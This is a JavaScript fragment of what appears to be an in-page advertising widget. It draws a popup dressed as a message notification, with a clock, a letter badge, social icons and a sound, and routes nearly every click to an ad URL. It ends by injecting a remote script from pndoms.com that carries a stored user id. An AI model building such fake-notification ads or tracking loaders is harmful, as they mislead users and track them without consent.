				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/order/island.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}